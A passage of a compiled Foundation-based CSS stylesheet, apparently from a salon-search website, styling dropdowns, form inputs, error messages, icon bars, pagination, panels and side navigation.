  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, .boxframe a.dropdown, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, .boxframe a.dropdown.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, .boxframe a.dropdown.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, .boxframe a.dropdown.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, .boxframe a.dropdown.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, .boxframe a.dropdown.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, .boxframe a.dropdown.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, .boxframe a.dropdown.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, .boxframe a.dropdown.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, .boxframe a.dropdown.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, .boxframe a.dropdown.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button, .boxframe a.postfix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button, .boxframe a.prefix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius, .boxframe a.prefix.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius, .boxframe a.postfix.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round, .boxframe a.prefix.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round, .boxframe a.postfix.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.icon-bar { display: inline-block; font-size: 0; width: 100%; background: #333333; }

.icon-bar > * { display: block; float: left; font-size: 1rem; margin: 0 auto; padding: 1.25rem; text-align: center; width: 25%; }

.icon-bar > * i, .icon-bar > * img { display: block; margin: 0 auto; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; }

.icon-bar > * i { font-size: 1.875rem; vertical-align: middle; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar.label-right > * i, .icon-bar.label-right > * img { display: inline-block; margin: 0 .0625rem 0 0; }

.icon-bar.label-right > * i + label, .icon-bar.label-right > * img + label { margin-top: 0; }

.icon-bar.label-right > * label { display: inline-block; }

.icon-bar.vertical.label-right > * { text-align: left; }

.icon-bar.vertical, .icon-bar.small-vertical { height: 100%; width: auto; }

.icon-bar.vertical .item, .icon-bar.small-vertical .item { float: none; margin: auto; width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.medium-vertical { height: 100%; width: auto; }
  .icon-bar.medium-vertical .item { float: none; margin: auto; width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.large-vertical { height: 100%; width: auto; }
  .icon-bar.large-vertical .item { float: none; margin: auto; width: auto; } }

.icon-bar > * { font-size: 1rem; padding: 1.25rem; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; font-size: 1rem; }

.icon-bar > * i { font-size: 1.875rem; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar > * label { color: #FFFFFF; }

.icon-bar > * i { color: #FFFFFF; }

.icon-bar > a:hover { background: #108bc9; }

.icon-bar > a:hover label { color: #FFFFFF; }

.icon-bar > a:hover i { color: #FFFFFF; }

.icon-bar > a.active { background: #108bc9; }

.icon-bar > a.active label { color: #FFFFFF; }

.icon-bar > a.active i { color: #FFFFFF; }

.icon-bar .item.disabled { cursor: not-allowed; opacity: 0.7; pointer-events: none; }

.icon-bar .item.disabled > * { opacity: 0.7; cursor: not-allowed; }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.inline-list { list-style: none; margin-left: -1.375rem; margin-right: 0; margin: 0 auto 1.0625rem auto; overflow: hidden; padding: 0; }

.inline-list > li { display: block; float: left; list-style: none; margin-left: 1.375rem; }

.inline-list > li > * { display: block; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #108bc9; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #108bc9; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel .h2, .panel #salon-search__results h3, #salon-search__results .panel h3, .panel #salon-search__results .h3, #salon-search__results .panel .h3, .panel h3, .panel .h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel .h2, .panel #salon-search__results h3, #salon-search__results .panel h3, .panel #salon-search__results .h3, #salon-search__results .panel .h3, .panel h3, .panel .h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel .subheader.h2, .panel #salon-search__results h3.subheader, #salon-search__results .panel h3.subheader, .panel #salon-search__results .subheader.h3, #salon-search__results .panel .subheader.h3, .panel h3.subheader, .panel .subheader.h3, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #eff9fe; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout #salon-search__results h3, #salon-search__results .panel.callout h3, .panel.callout #salon-search__results .h3, #salon-search__results .panel.callout .h3, .panel.callout h3, .panel.callout .h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout #salon-search__results h3, #salon-search__results .panel.callout h3, .panel.callout #salon-search__results .h3, #salon-search__results .panel.callout .h3, .panel.callout h3, .panel.callout .h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout .subheader.h2, .panel.callout #salon-search__results h3.subheader, #salon-search__results .panel.callout h3.subheader, .panel.callout #salon-search__results .subheader.h3, #salon-search__results .panel.callout .subheader.h3, .panel.callout h3.subheader, .panel.callout .subheader.h3, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #108bc9; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #0e78ad; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #108bc9; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #41b5f0; }

.side-nav li a:not(.button):active { color: #41b5f0; }

.side-nav li.active > a:first-child:not(.button) { color: #41b5f0; font-family: "Source Sans Pro", sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #108bc9; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

.split.button, .boxframe a.split { position: relative; padding-right: 5.0625rem; }

.split.button span, .boxframe a.split span { display: block; height: 100%; position: absolute; right: 0; top: 0; border-left: solid 1px; }

.split.button span:after, .boxframe a.split span:after { position: absolute; content: ""; width: 0; height: 0; display: block; border-style: inset; top: 50%; left: 50%; }

.split.button span:active, .boxframe a.split span:active { background-color: rgba(0, 0, 0, 0.1); }

.split.button span, .boxframe a.split span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button span, .boxframe a.split span { width: 3.09375rem; }

.split.button span:after, .boxframe a.split span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

